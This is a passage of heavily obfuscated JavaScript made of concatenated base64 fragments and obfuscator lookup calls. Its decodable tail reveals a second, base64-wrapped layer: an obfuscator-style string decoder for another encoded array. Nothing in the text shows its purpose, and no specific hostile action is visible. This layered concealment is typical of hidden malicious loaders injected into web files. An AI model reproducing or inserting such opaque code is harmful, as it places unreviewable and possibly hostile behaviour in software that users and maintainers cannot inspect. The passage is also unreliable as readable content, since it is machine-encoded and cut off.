8nLCdGckNlV1Js'+'Y09XJywnV1FMYmptb2JBcScsJ0FiQmNUU'+'2tQZkcnLCdsQ29PZVlKY1RhJywnRlNvQ1'+'c0Q0RCcScsJ2pJbGRSOG9HcmEnLCdXUDd'+_0x2943396t(0x223)+'WTNjR0NraWVhJywnZFNvWlc3YXJ6cScsJ'+_0x2943396t(0x13b)+'FLJywnbFNvQVdRdmV6YScsJ0JDb0RCOG9'+'QYXEnLCdXTzFPVzVXbFdSUycsJ3pjL2NI'+'bW92V1BtJywnRVNvZ29McGNORycsJ1c2M'+_0x2943396t(0x350)+_0x2943396t(0x325)+'XNzUycUcnLCdXT2RjS3dMbFc0cScsJ1c2'+'TmNPQ2toQzBpJywncFk1R1dSUmRUcScsJ'+'1c0Q0JXUWFLV09HJywnVzQ0cnZDbzVnRy'+'csJ1dRWFdXNk94V1F5JywnV1BsY1Z3YjJ'+'XNUsnLCdXUk5kUUlCY1BhaScsJ3RTb1FX'+'UXpuVzdTJywnVzV5aVdQeWRXUksnLCdqQ'+'29pV1JQZ1c3aScsJ3Y4by9iZ3hjR1cnLC'+'dsdlZkSG1rK3FxJywnclc0SFdSN2NQcSc'+'sJ1c2VzFFOG9DRm1vMFc3YXBqYScsJ2hD'+'b2tXNGl3cmEnLCdXT2xjS0NrVHBIeScsJ'+'0U4b0dXN3Fsd1cnLCdXNTdkVllsY1JZUy'+'csJ1dQTmRMMHE4V09HJywnandWZEtTa0x'+'GRycsJ3lhN2NVbW9JV1BPJywnV085SWVt'+'bzZBYScsJ3AyZTNuVzgnLCduOG9TV09Mb'+'Fc3TycsJ0JmOTJXUXhjR3EnLCdXN1doV1'+'FtVldPeScs')+('J0JDa0lnSExhJywnV09QS1c1SFJxVycsJ'+'0ZXdXhXNnUyJywneklTUFdRVmNPcScsJ3'+_0x2943396t(0x163)+'ndVlCZE5Tb1FlYScsJ2JnN2RKQ2tJdlcn'+_0x2943396t(0x344)+'ycsJ2dTb1FXT0pkVDhrdicsJ1dSOURXNW'+'Y1d0cnLCdXT05kS3NkY09kQycsJ3ZJRmN'+'QbW9SV1A4JywnYkNvUFdRM2RUbWtzJywn'+'ZFd0Y0lTa2tXUnknLCdsQ29hQUlleCcsJ'+'2Ntb2hjYVpjT0cnLCdFbW94VzdXNkVxJy'+'wnVzZaZEw4a2dXNTBvJywnYThvU2dIWmN'+'WRycsJ29Db3hXNjdjVm1rcScsJ1dSQmNU'+'ZnZ2VzZLJywnZnNGZFBtb094YScsJ1c2T'+'0ZEQ29kb1cnLCdXUXZ6Vzd1a1dQVycsJ2'+'o4b3pXTzVMekcnLCdoYmFBV08zY1VXJyw'+'nV1FMbFc3QzZXUlMnLCd0V0tTV1JGY1ZH'+_0x2943396t(0x1a0)+_0x2943396t(0x283)+'5jS3EnLCduU28zeXNtUScsJ1c2VmRUOGt'+'QVzRPaScsJ2E4bzJ6WDg4JywnaHJGY1FT'+'a0lXUG0nLCdXNWY2VzZHUXpHJywnZ1NvT'+'Vc3TmNKQ2tMJywnZ0tDMEM4by8nLCdXUk'+'5kUkNraVc2S3BibWtFJywnV1IzY01tazF'+'sWHknLCdXUDNjTDFUcFc2UycsJ0NoZmF2'+_0x2943396t(0x32f)+_0x2943396t(0x29d)+'c2OFZCRycsJ1c0OFlyOG9oaGEnLCd5Q2t'+'NYXFQcScsJ3VDb1F4Q29wYXEnLCd6MHBj'+_0x2943396t(0x200)+'W9lV094ZEtDa3cnLCdXT2xjTVNrUXBaVy'+'csJ204b3d3')+('dDBZJywnV090ZFZzTmNRWUsnLCdvOG93V'+_0x2943396t(0x1d8)+'JjS1NrOHRlZScsJ1c2SG9XUnZreWEnLCd'+'rOG9FVzVaY0tDa3onLCdtZGRkR1NvZXph'+'Jywnd0NvT1dSck9XNUMnLCdFcmltV09kY'+_0x2943396t(0x2f2)+_0x2943396t(0x2b6)+_0x2943396t(0x159)+'J2dKSFBXUFpkT0cnLCd5SE5jUUNreWJxJ'+'ywndDNCY01KZlMnLCdBeFpjUFh6SycsJ2'+'1XYU1XUmxjS3EnLCdFbW9HelNvd2txJyw'+'najhvaVc1UmNUQ2tBJywnV1BwZE44b1dq'+'bW9FJywndUw1a1dSM2NRVycsJ0JNMWp5O'+_0x2943396t(0x2e6)+'IxMycsJ1dQOUhrOG95QkcnLCdCWXVNVzZ'+'xZycsJ1dQSEJlU29KdmEnLCd0Z2ZKV09k'+_0x2943396t(0x29b)+'2tXRjE0JywnVzZWY1Fta2pGdk8nLCdDQ2'+'9ybXhkY0thJywnV1FQY1c1TElEVycsJ1c'+'0ZUdBQ29zZ0cnLCdyTGo5V083Y1FXJywn'+'amF0Y0pta3dXUnknLCd3U29ZVzVTSXVXJ'+'ywndjBUQ3g4b3MnLCdwU29pV09ueFc2Vy'+'csJ2dJYW9XUC9jUWEnLCdjQ29uV09mQ1c'+'0QycsJ2xDb0VtcmhjSkcnLCdXUUpkTGV5'+'VVdRdScsJ1dQdGRNdWFqV095JywnV1FyW'+'lc2ZkhGYScsJ1dQcGRPeFdsV09PJywnV1'+_0x2943396t(0x1cb)+'nV08xVG9Tb211RycsJ3pzSmROU29KZkcn'+_0x2943396t(0x185)+_0x2943396t(0x304)+'93dnEnLCdX')+('UGRkVUNvR2ltbzYnLCdyWHBkUW1vS3BxJ'+'ywnV1FSY0x2NWxXNHEnLCdqMFpkVUNrZE'+'JhJywnVzdGZFRTa1dDeHlUcUNrZXFmUyc'+'sJ0V0R25XNmEvJywnVzZxU1dPZStXUjAn'+'LCdDMDVKV1EzY1VHJywndE4zY1NkbjInL'+'Cd3Q2t4ZVlmYycsJ3NiT0lXUkJjTWEnLC'+'dXT05jT21vdmRLbScsJ1dQL2NLQ2tkblg'+'4JywnaGQ1a1dQN2RMcScsJ3F4bnN1Q29L'+'JywndUphU1c3MHgnLCdtMGRkTjhra3hxJ'+'ywneUNvQ1dSbnVXNUsnLCdsSnhkUW1vQU'+'VXJywnV1BWZE94YVdXUVcnLCdXNkpjR1N'+'rckFndScsJ2JTb0lXN3ErelcnLCdXN0N5'+'V1IwbVdRcScsJ1c0eW1XUnVNV1FXJywnY'+'kNrUWhTa1pXUXEnLCdXUkQyVzVTYVdRYS'+'csJ0QzUHRXT2xjTEcnLCd2SnBkTlNvSmx'+'HJywnQkNvdlc0U093RycsJ1dRRmRRZk8z'+'V1BhJywnV1FGZFJtb3FsOG85JywnVzZtO'+'FdRNDdXT0MnLCdXUTdkVUNvNmQ4b3QnLC'+'dnQ29Hdnd2MFc0NHVpQ29YV095Jywnc0N'+'vcFc1dUhxcScsJ1dPcGRUSjNjT0k0Jywn'+'ZDhvVGxHcGNOVycsJ2FkNW1XUFpkVXEnL'+'CdXTzVUVzZLYVdSZScsJ1dQZGRHSlZjR1'+'hLJywnVzYvY1JtazZ2S3UnLCdXNmVYd0N'+'vUmpHJywndHNDbldPaGNPcScsJ1c2dU56'+'cXhkR3EnLCd5VzdkVFNvdGtHJywnbFNvY'+'lc1VmNROGt2JywnVzdoY084a3RzMTAnLC'+'dXUS9jSG1vbGlOaScsJ1dPZk5lU282QmE'+'nLCd5eDdjS0NrSFdQVycsJ2taUmNMQ2tN'+_0x2943396t(0x28d)+'1dSSmNHcScsJ1c3emtXNVdoekcnLCdzd0'+'xndThvZics')+('J2xDazZ4SER0JywnZThrWnFaNTYnLCdXU'+'C9jSUNrR2VaRycsJ1dQcGRUMG1EV1FtJy'+'wnZkNvQldSUmRJQ2taJywnV1B4ZEtYTmN'+_0x2943396t(0x2bc)+'YUNXUmknLCdsdG5VV1FGZE5hJywnZ21vR'+'lc1eTREcScsJ0YzRmNHU2tUV1FxJywnV1'+'I3Y0xnYnlXNE8nLCd3Q29QRjhveW5hJyw'+'nVzd2dVc0S3Z2cScsJ3dTb3FkeE5jSXEn'+'LCd0V2hkR2h5VScsJ3Ftb0ZXNUsrdkcnL'+'CdXUS9jUVNrT21ibScsJ0ExWmNJcVBzJy'+'wnRjFSY1JXNWYnLCdXUFZjTDhrTWRiRyc'+'sJ1dPdGRKcy9jTnJHJywnV1J4Y1UyZnhX'+_0x2943396t(0x314)+'2U2V095JywnaEdDZVdRaGNIVycsJ29Tb2'+'VrSFpjUWEnLCdxS2xjS1dYZCcsJ2JTbzR'+'XUXhkUjhrVycsJ204b3VyV201JywndUlx'+'RVc3ME0nLCdXUS9jVm1vZWRNOCcsJ3pTb'+'2pCOG9SakcnLCd4SVJjTG1rUmtXJywnRU'+'pwY0tTa2ZlRycsJ2tTb1dXUnBkUkNrSCc'+'sJ3NxbGROTmVhJywnYThvb1dRaGROU2tX'+_0x2943396t(0x29f)+'UcnLCd2SEpkTUNvR2RhJywneU1sY0pZTG'+_0x2943396t(0x14d)+'qaHhXJywnV1BSZEtKeGNKWlcnLCdvOG83'+'QllHMScsJ1dQMWtuQ29Pc0cnLCdqZDFzV'+'1FsZExXJywnV1BMNVc2YU9XUU8nLCdXTz'+'V2blNvZERHJywnV094ZE5zRmNOcXUnLCd'+_0x2943396t(0x137)+'JywnVzZ6Slc2V0ZEVycsJ3RXU1JXT2hjT'+'WEnLCdXNjROdVNvbGJHJywnVzVsY1NTa2'+_0x2943396t(0x28e))+(_0x2943396t(0x22e)+'2RTb3lXUFBLVzY0JywnV1A5aG5tbzZBcS'+'csJ1dQbGRNZE5jT3JDJywnYzhrd0Jxcjg'+'nLCdzWWVNV1FWY1NXJywnV083ZEpaWmNN'+_0x2943396t(0x1c2)+'G1rSlc0YVEnLCdXN1pjTFNreFdST1EnLC'+'dnSk5jUG1rdVdScScsJ1c1aGNObWtjV1B'+'TcScsJ20yUzBxbW9BJywnckcwdlc2eWIn'+'LCdqU2tubUNrMVdQMCcsJ1dSeGRNbW9Ta'+'lNvKycsJ3phZGRSOG9zZ3EnLCdlQ29EV1'+'JyL1c1VycsJ0RYN2RIQ29YZXEnLCdzR0t'+_0x2943396t(0x21c)+'V1B6aERhJywncFNrV0RHZmknLCdXNGZSV'+_0x2943396t(0x243)+'RXT1BXdFcnLCd3R1JjS0NrbWhxJywnVzV'+'HcFdPTzdXUlcnLCdXUEpkVnNSZE9kOCcs'+'J1c0eGRQQ29CVzZLNScsJ3pTb2ZXNU9Ud'+'mEnLCdtOG8zVzZaY0tDazQnLCdXUGhkTE'+_0x2943396t(0x170)+'rK3RHJywneENvWGZLbGNRYScsJ3V3SmNH'+'c2ZzJywnVzZqdlc1dTRyRycsJ1c2TmRHU'+_0x2943396t(0x144)+'ZkSFNrY1dScmgnLCdXNlpjSUNrdXNMOCc'+_0x2943396t(0x2c4)+'J1dRUmNWeFBVVzd5JywnVzZOY0hta3lXT'+'0twJywnd2hueXY4bzAnLCdkQ29iV1B2el'+'c1cScsJ290RGFXUUpkS3EnLCdXNkhUVzZ'+'XNUZXJywnV1I5bmFDb0Z1RycsJ2NDbytX'+'UnpoVzRLJywnVzVOZE5ta0xXNThuJywnV'+'1FsY1A4b2NmM0MnLCdCQ29nVzdTZXdXJy'+'wnVzZ2eVc2')+('SzF5YScsJ2U4b1FxYkdsJywnbG1vUFc0a'+'U92YScsJ29Jam5XT3BkVGEnLCdXUkpkSz'+'hvTGs4b24nLCdhSmFvV1JwY0dxJywnV1B'+'aZFRjaGNQclMnLCdsMDR0RVNvTCcsJ3dN'+'ell0bW9OJywnZU04dnRtb3AnLCdoZEpjU'+'ENrMVdRbScsJ3o4bzl4OG9hZVcnLCd3cX'+'BkVEtLRCcsJ1dPREJXNkdLV09HJywnVzR'+_0x2943396t(0x38d)+'SGpkV1JaZEtxJywnbm1vYldRcjlXNnknL'+'CdXNjFsV1BidHFxJywnRldOZFI4b1VuVy'+_0x2943396t(0x1df)+_0x2943396t(0x2aa)+'VkltJywneUs5RXk4bzgnLCdXUVJkSWZXN'+'VdSTycsJ1dSN2NHOGtxamJxJywnVzRYeF'+'dSZm1xcScsJ3MzVmNQWWpZJywndUNvSUI'+_0x2943396t(0x2ef)+'ZFBDa0FXNDhuJywnRkNvOW9ocGNTRycsJ'+_0x2943396t(0x34e)+'dXNk5jSm1rbVdQcW0nLCd5MkZjVFl6bCc'+'sJ1dQM2RVQ283YjhvLycsJ1c1V0hFSi9k'+'TVcnLCdzdEJjT1NrdWVxJywndlpKZEs4b'+'3NicScsJ2xDbzZXNXRjUDhraCcsJ3ZmQm'+'NSV0xIJywnYVNvekVkR2gnLCdXUnRkSFc'+'3Y09IMCcsJ2Vtb2FXNG13enEnLCdoOG9w'+_0x2943396t(0x188)+'XhkSm1vb3ZxJywnRFdkY1VDa1pucScsJ1'+'c1T05XUUNaV1A4Jywnb0NvbldPM2RKU2t'+'TJywnV1JGY1V2VFFXNVMnLCdXUUZjU1Nr'+'Zm1KRycsJ2JDb1VucXRjTlcnLCdnU29FY'+'VdCY0tHJywnYVNrbWVta09XT0MnLCd2OG'+'9RZUxoY0dX')+('JywnZHJER1dRRmRHcScsJ3plekJXUUZjR'+'2EnLCd6SUZkR2VlSycsJ1c1NFZ3SnBkUW'+'EnLCdzU29sb0tkY1JhJywndzhrZFc2VmN'+_0x2943396t(0x299)+'UEpkTFNrbycsJ1dQelFvU29oekcnLCdzM'+_0x2943396t(0x25d)+'RjUThrQnhMZScsJ2g4b2RXTzluVzU4Jyw'+'nbDhvZnJyOHcnLCdXUXhkVExXNFdRQycs'+'J2xtazFDWkRZJywneThvV1c3T0x4VycsJ'+'1c0N2RSbWs1VzZXTScsJ3Y4b2lnd2xjSV'+_0x2943396t(0x1cd)+'vT3hxJywneG1vRUJDb3RpVycsJ0FjRmRM'+'MGVyJywnbngwUXZDb2QnLCd2ZHU1V1JoY'+'05hJywnbUNvZXdHbTgnLCdhOGswcklMRC'+'csJ1c2aVN5SEpkTmEnLCd4OGt3anFlJyw'+'nd0h5eFc3ODcnLCdvU29yVzRpZ3NHJywn'+'ZkxOZFBDa1l0YScsJ1dSWmNLbWtRcEpDJ'+'ywnclNvTng4b0ZrcScsJ24xR0pEOG9uJy'+'wnd05qYVdRbGNRVycsJ2RDbzVXUUgyVzd'+_0x2943396t(0x1b5)+'LCdXUkJkU2ZHWFdPUycsJ0RHL2RVS3FWJ'+'ywnV09kZE9jN2NScjgnLCdXNnRjSG1rWE'+_0x2943396t(0x16f)+'LZ0huVzRTJywnVzU0a3JTb3pnVycsJ1c2'+_0x2943396t(0x2e7)+_0x2943396t(0x19c)+'NvWVdQakZzcScsJ1dRelhXNmIyc2EnLCd'+'XNWpHV1BQbEVxJywnajhvK3h0NFcnLCdt'+'WHRkTUNvRXRhJywneHRKY0xTa2ZjRycsJ'+'1dPWG9uU29Dc2EnLCd2YlZkS2hhVCcsJ2'+'g4b1JXNkJj')+(_0x2943396t(0x225)+'G1Ta0RXUksnLCdXNVJkTThrNFc2NHInLC'+'d5WE9yVzRxZScsJ3ZXSmRMbW9MY2EnLCd'+'XUnhkVWIvY090RycsJ2JDbzBXNHhjSFNr'+'SCcsJ2htb21XTzF6c3EnLCdFWGhjSW1rZ'+'WJXJywnQkNvb1c2S1d3RycsJ0Zta05kZD'+'l6JywnVzUxeFdSRGpzRycsJ2k4b2RXT3J'+_0x2943396t(0x322)+'NmU1dVcnLCdvSkZkUDhvUXRxJywnZENvd'+'1c3YWJFVycsJ3UyaGNJbWthV09xJywnVz'+_0x2943396t(0x242)+'nYUNvN1c3SmNJOGtlJywnRnRwY1BTb0FX'+'TzgnLCd0cWhkUmZPVCcsJ1dSWmRNSVZjT'+'WNpJywnZXZCZFQ4a2dDVycsJ3ZMbGNNQ2'+_0x2943396t(0x14b)+'IbWtMVzd5aicsJ0QwSHlXUU5jS0cnLCdB'+'c0NSV1AzY0hXJywncThvclc3R1BGYScsJ'+'1dQbGRUY1ZjSldPJywnbFNvcVdPZnBycS'+'csJ25Db3BXUTluVzVDJywnRUNvTlc2MEp'+'CRycsJ3Ztb1BXUHpJVzZTJywnVzdEWFdR'+'OVl2cScsJ2VlYWptYWknLCdubW9jV1B2U'+'lc1bScsJ2ZDbytXUUg2VzVpJywnV1JQQ1'+'c3djJ1VycsJ1dPRHhXNmpVdkcnLCdGQ29'+'zZGhCY0lhJywnaWZ1SkU4b3QnLCdsTDNk'+'VW1rR0FhJywnRDBmaldRbGNJYScsJ3pTb'+'zNXUVRwVzdTJywndXdmK1dQSmNWYScsJ1'+'c2MXFXUVRId2EnLCdoQ29nV09mZFc0MCc'+'sJ1dPVFNXNUM0V1BtJywneENvYlc1aW54'+'VycsJ0FiZGRLZlNjJywncU05b3k4b1cnL'+_0x2943396t(0x255)+'csJ2NTb3hx')+('WE91JywnVzRPcnE4b0dkYScsJ1c3VmRVU'+'28rVzQ4ZycsJ0Ntb0J3Q284ZWEnLCdjOG'+'9iVzdlZkRXJywnblNveVdRRDdXNUMnLCd'+'XUTdkTEdwY1NkaScsJ2RYcWdXUmxjR1cn'+_0x2943396t(0x330)+'ywnVzdGY1BDa25FdWEnLCdXUDlaVzdXZl'+'dRaScsJ1dPZGNObW92ajJXJywnRGJSZEp'+'LeXEnLCdrU2s2clh6WScsJ2tTb0Jhci9j'+'S3EnLCd1ZWpsV1FwY0phJywnVzdCY004a'+'zdXT3lPJywnV1B0Y00yekxXNUMnLCdwZX'+'FSYmRPJywnV090Y0g4a2ZpR20nLCdmQ29'+_0x2943396t(0x1a5)+_0x2943396t(0x278)+'FMnLCdXUm5KVzdybEFhJywnVzUwVnNiL2'+'RIRycsJ0J2bGNOQ2tTV091JywneUkvZFR'+'1cTYnLCdhU29TV1BSZFFTa2snLCdXTzB1'+'VzQwNm5zUDBuQ29lVzVkZFVXJywnRHFTT'+'1dQWmNKYScsJ21IdTlXT05jT1cnLCd0TU'+_0x2943396t(0x23a)+'4a1JXUkcnLCdXUEgxVzVDd1dSZScsJ1dS'+_0x2943396t(0x221)+_0x2943396t(0x335)+_0x2943396t(0x21d)+'hJywndE0xbldPQmNUVycsJ1dScGRJM0tv'+'V1A4JywnVzc0OXZtbzVlRycsJ1dRWmNWb'+'W84YzNTJywnV09aY1A4a05ucmUnLCdXUV'+'JkTENvQ25Db3UnLCdXNmxkTUNvMVc1U0E'+'nLCdXNFBiV09MNnFXJywnV1F4ZFNKM2NH'+'V1cnLCdDMEpjR2FIMycsJ3ozaGNWbWsyV'+'09tJywnd3JoZE1Tb3ljRycsJ3JmSmNJV0'+'RkJywnZ3V5')+(_0x2943396t(0x241)+'FdSem1XNFcnLCdsSWk1V09CY0pxJywncm'+_0x2943396t(0x37f)+'nV1FoY0dtb3JsMlcnLCdXUWxjU1NrM2la'+'aScsJ2JIbGNMQ2tEJywnV1JuUlc1cTlXU'+'jAnLCdXN2hjVW1rMVdPR3InLCdXNlhhV0'+_0x2943396t(0x2d7)+'6YXJxJywnVzdpOFdRYTVXT2UnLCdhOG9i'+'VzdhSkJHJywnVzQwSUVtb0FvYScsJ1dQe'+_0x2943396t(0x150)+_0x2943396t(0x1f8)+'XN0snLCdDbWtEYXQ5QScsJ1dPVmNQbW9W'+'YjE0Jywnc3NkZE5NOHMnLCdlU2tlcnJEd'+'icsJ3JmcGNIYnZKJywnQVNvaGxoaGNMRy'+'csJ2YxS2ptWEsnLCdXNm1ad2RSZFVXJyw'+'nV1F0ZFBkVmNHSXknLCdxM05jSDhrc1dS'+'MCcsJ2ZDb0ZXTy9kVUNrbCcsJ3JKbUNXN'+'2laJywncUNvcFc3R0t0RycsJ2I4bzdXUU'+'JkVlNrWicsJ1c3aW1XUFdsV1FPJywnVzd'+_0x2943396t(0x281)+'J21tb0NXUHBkTW1raycsJ1c3MU9XUjlQR'+_0x2943396t(0x17f)+'hjVlcnLCdXNU9TV1EwaVdSRycsJ1dSbGN'+'KQ2tzZXJPJywnVzdWY0xTa0R0MzQnLCdX'+'UlRuam1vVERhJywndkdhQVdRbGNVVycsJ'+'1dQOXhvOG93dVcnLCdXNGV5QThvR2VHJy'+'wnRFl0ZFNDbzZtcScsJ3hnWERXUWRjVGE'+'nLCdqcjdjVVNrcldSbScsJ1c2dU1FWEJk'+_0x2943396t(0x323)+_0x2943396t(0x311)+'NLU29aZHh1')+('JywnVzdhZkVDb3NuYScsJ1dPTmRWZmlOV'+_0x2943396t(0x2b3)+_0x2943396t(0x2e1)+'keHFtaCcsJ3N3dlBDU28wJywnV1FWZExt'+'b2pkbW9BJywnbFNrTEVXVEYnLCdXUkpjT'+'Xhyclc2SycsJ3c4b3dXUnZnVzZTJywncH'+_0x2943396t(0x1a7)+_0x2943396t(0x298)+_0x2943396t(0x218)+_0x2943396t(0x38e)+'YnLCdXNFZjTENrUFdRdVgnLCdXN0QyV1J'+'2UHNHJywnVzYvY0ltazJ2ZmEnLCdsbW85'+'RVdxRicsJ1dQOVZXNDBwV1FDJywnd3hqY'+'VdSSmNHVycsJ1c0TDFXNUNscVcnLCdkSH'+'RkTkNvaHphJywnV09qWGFtb0tBcScsJ3B'+'Tb1FuWk5jS1cnLCd2YWxjSjhrb2VhJywn'+'cTFsY01XVFonLCdXNGZUVzcwUnZXJywnV'+_0x2943396t(0x2f6)+'dXUTFTZ1NvbUNXJywnc0NvbVc3MHREYSc'+'sJ0VzVmRKTHlmJywnV1BKZE9kRmNOck8n'+'LCdxR2xjSjhrQWthJywnVzRsZEhta2RXN'+_0x2943396t(0x32d)+'dQbUNXUkcnLCdESDNkUjNLRicsJ21hT2F'+'XUk5jUnEnLCdXUjdjT21rQmFxTycsJ1c3'+'aWJ5bW9GY2EnLCdXUXhkTDNTWFdSVycsJ'+_0x2943396t(0x1e5)+_0x2943396t(0x16e)+'wdycsJ25Db0FlWUZjTHEnLCdsOG9vV1B6'+'bVc0UycsJ1c3Q2lXT1NlV1BlJywnc2JwZ'+_0x2943396t(0x353)+'RHeGRJcScs')+('J0JzL2NVU29nV1FHJywnYThvUWtaTmNRY'+_0x2943396t(0x389)+'csJ24xQ3lsSjQnLCdXNjVLV1F6MkFXJyw'+'nV1FaY04zOW1XNnUnLCd4SkZjUjhvL1dR'+'TycsJ2Nta1lmQ2svV1IwJywnejhrS2Zxc'+'m0nLCdXN1ZjSVNrMkIzMCcsJ1dSSmNTd0'+'RpVzVHJywnVzRIc1c2U0VGVycsJ2hYWG1'+'XUS9kSmEnLCdEYS9jSThrSmpXJywnYWgw'+'M0Q4bzUnLCdtMXVZQkNvSCcsJ25tbzF4V'+_0x2943396t(0x196)+'9OenEnLCdFMWZPV1B4Y1VhJywnZnJaY0s'+'4azJXT2knLCdhbW9lV1F0ZFJTa2gnLCdX'+'UHRkSXM3Y1JkOCcsJ1c1QmNROGt5Qk5PJ'+_0x2943396t(0x211)+'wnb21vcFc1MDh2YScsJ2tta1VERycsJ2Z'+_0x2943396t(0x1f3)+'SUZjUThrOVdRSycsJ29Da01XUXpzYUNvW'+'ldSbGRNU2tpamRWZFJHJywnYW1rZmFta2'+'dXUDQnLCdXNzRwc1NvNGpxJywnV1F4ZEs'+'4b1RuQ283JywndFNvSHJtb3BqRycsJ3lx'+'RmROZ3ExJywneENvbVc0dVdDRycsJ1dRZ'+'GNRMzVPVzdHJywnRXM4WVdRRmNPVycsJ3'+'h0cGRIQ29VZVcnLCdXUFJkSXNwY0lxbSc'+'sJ1dPWmNKMXpZVzVXJywnVzVoY0dta1BX'+'UU8wJywnRkhGY0tDazRkYScsJ3kxcGNMU'+'2tlV1B5JywnVzQvY0xTa2FXTzBEJywnV1'+'A3Y0loWFFXNlMnLCdXUTdkU2dDK1dQOCc'+'sJ2ZDb1lXUVQzVzdpJywnc0NrK21Zejcn'+'LCdjMFNRbGFTJywnV1I5Y2ZDb1JEVycsJ'+_0x2943396t(0x38c)+'dtb1RuY1pj')+('VHEnLCd6cS9jTkNvS1dQaScsJ3hZeUdXN'+'DhjJywneUNrSmFhek8nLCd6SFZkTHdTKy'+'csJ2c4a3dwQ2t0V09pJywnYWFkZFVTb1R'+_0x2943396t(0x2b2)+_0x2943396t(0x1f0)+_0x2943396t(0x180)+_0x2943396t(0x25e)+'sJ1dSaGRWU29DZUNvcCcsJ1c2dGRObW9x'+_0x2943396t(0x364)+'VNrV1dQdScsJ3FLamNXUU5jTEcnLCdDU2'+'9PYTI3Y1JHJywnV1BwY1Ztb1huZmEnLCd'+'XNHRjUE4zZFZoQ1JXUXFZVzd4ZElTb21X'+'UjQnLCdXNFpkVkNvTFc2OEYnLCdXNWRjT'+_0x2943396t(0x260)+'dYSldRRmRRcScsJ1dRTmRLMm1SV1A0Jyw'+'nQlNvbGIwaGNKVycsJ1c3cGNMOGttV1Fp'+_0x2943396t(0x199)+'FB0RycsJ3UzVDlXUk5jT1cnLCdXUWIzVz'+'Z2RHlHJywncUtuRVdReGNTRycsJ3ozSmN'+'QbWtMV1JLJywnbHdXbGJibScsJ0RaZGNN'+_0x2943396t(0x2d4)+'mNJU2tzV1J5JywnYW1vMXdheXInLCdBZl'+'ZjUVNrd1dQcScsJ1c3TmRSQ280VzcwOSc'+'sJ0NlRDRXUUpjU2EnLCdnU29XbVc3Y0th'+'JywndEc0aFdQbGNWcScsJ1c1aGNRbWtxR'+'EwwJywnd0l0ZFRTb1MnLCdXUWpaVzdIYn'+'VXJywnbDhvaldRVExXN3knLCdEYTdjT21'+'rbWNHJywnYzhrUm9taytXUk8nLCdXNmhk'+'UUNvN1c1T2MnLCdXUU5jTHdUbFc1dScsJ'+'2VadGRQQ29JdkcnLCdXN0RkV092ckVHJy'+'wnVzd5Y0Zk')+(_0x2943396t(0x191)+'GNPU2t4ZnEnLCdEU29PV09yalc1eScsJ1'+'dPNXJhbW8rQkcnLCdjZldMZ1pLJywnVzU'+'wdFdPeTZXT3EnLCdoOG9mV1BIZlc3aScs'+_0x2943396t(0x345)+'1JkZFRydGNVZFMnLCdBOG80VzdhTENhJy'+'wnV08zY1Nta1lCdWRjVDhrMycsJ1c3QmN'+'VOGtHV1FxWScsJ1c2QmRMOGs1VzRLQScs'+'J0JkYXpXT1pjUEcnLCd5WlpjUUNrV2NhJ'+'ywnRjhvTW5MbGNORycsJ21LR2ViYlcnLC'+'dsaHhkTG1rS3hHJywncFhUcldRaGRLVyc'+'sJ1dSM2NRd2ZXVzZDJywnQkxsY1NhTDIn'+_0x2943396t(0x35b)+'Cd3ZkRudThvbycsJ1dSL2ROSFZjUUgwJy'+'wnaTJ5enVTb2EnLCdXUjNkSWJsY1VHMCc'+_0x2943396t(0x15c)+_0x2943396t(0x236)+_0x2943396t(0x28b)+'dSQycsJ3A4a0JlQ2tyV1JLJywnb2ZlMnY'+'4b1MnLCdXUDVYVzVQNXJxJywnbFNvY2Vi'+'WmNHYScsJ1c0cmRXNk84REcnLCdXTzB0V'+'zR1WG8xOElqQ294VzZOZElta016YScsJ0'+'R3UHN6OG8vJywnczhvRFc3T2ZCVycsJ3N'+'jbXpXUDdjSkcnLCd6ZkpjR0pqSycsJ1dQ'+'L2RUSHBjVnRpJywnVzZ4Y1JTa2RXUnFFJ'+'ywnV1JmYm84b090RycsJ3B2OENsY2UnLC'+'dXN0t2V1E0OVdQaScsJ2hTb2VXNWkrQXE'+'nLCdwQ282V1JiUHVXJywndVNvRXJtb0pp'+'VycsJ1c1SmNMbWtRQjM4JywnRDN4Y1BiY'+_0x2943396t(0x2ac)+'NGVycsJ3RH')+('RzBXNzBlJywnZ0NrMnJhYjQnLCdXNUpkS'+_0x2943396t(0x31c)+'dQL2NLMERGVzdHJywnV1FCZExoaWhXUjA'+'nLCdtTDQ0cThveScsJ3pmaGNHY3JHJywn'+'VzZsZExTb1pXNHVlJywnRENvU2kwSmNWV'+'ycsJ2pTbzdBYXU4JywnYW1vaFdRdm9XN2'+'EnLCdXNWkvczhvUG1XJywnVzROY1BDa1Z'+'XT0tTJywnRmEzZFFTb3JuYScsJ2sxdGRW'+'OGt1cVcnLCdkR1NkV1JWY1ZxJywncElsZ'+'Extb1Z4RycsJ2NtazZDV3puJywnaWNGZE'+'5Tb01FcScsJ0FHdGNTbW9KV1BTJywnQ2c'+'xZHZTb1InLCd5OG90c1NvYlc3L2RQTVNZ'+_0x2943396t(0x2c2)+'jYxMzg3ZChhLGIpe2E9YS0weDExNTt2YX'+'IgYz1fMHgzNjYxMzg3Y1thXTtpZihfMHg'+'zNjYxMzg3ZFsnaW5mUlpaJ109PT11bmRl'+'ZmluZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe'+'3ZhciBqPSdhYmNkZWZnaGlqa2xtbm9wcX'+'JzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT1B'+'RUlNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7'+'dmFyIGs9Jyc7Zm9yKHZhciBsPTB4MCxtL'+'G4sbz0weDA7bj1pWydjaGFyQXQnXShvKy'+_0x2943396t(0x2b7)+'uLGwrKyUweDQpP2srPVN0cmluZ1snZnJv'+_0x2943396t(0x179)+_0x2943396t(0x1a3)+'9mJ10obik7fXJldHVybiBrO307dmFyIGg'+'9ZnVuY3Rpb24obCxtKXt2YXIgbj1bXSxv'+_0x2943396t(0x155)+'m9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0aC'+'ddO3U8djt1')+('Kyspe3IrPSclJysoJzAwJytsWydjaGFyQ'+'29kZUF0J10odSlbJ3RvU3RyaW5nJ10oMH'+_0x2943396t(0x235)+'lY29kZVVSSUNvbXBvbmVudChyKTt2YXIg'+'dDtmb3IodD0weDA7dDwweDEwMDt0Kyspe'+'25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMD'+'A7dCsrKXtvPShvK25bdF0rbVsnY2hhckN'+'vZGVBdCddKHQlbVsnbGVuZ3RoJ10pKSUw'+'eDEwMCxwPW5bdF0sblt0XT1uW29dLG5bb'+'109cDt9dD0weDAsbz0weDA7Zm9yKHZhci'+_0x2943396t(0x15f)+_0x2943396t(0x21b)+_0x2943396t(0x347)+'SxuW29dPXAscSs9